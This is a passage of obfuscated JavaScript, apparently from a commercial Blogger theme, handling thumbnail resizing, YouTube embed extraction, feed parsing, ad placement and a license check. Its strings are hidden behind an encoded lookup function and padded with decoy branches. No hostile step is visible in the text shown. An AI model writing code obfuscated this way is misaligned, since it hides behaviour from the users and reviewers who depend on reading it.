Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in 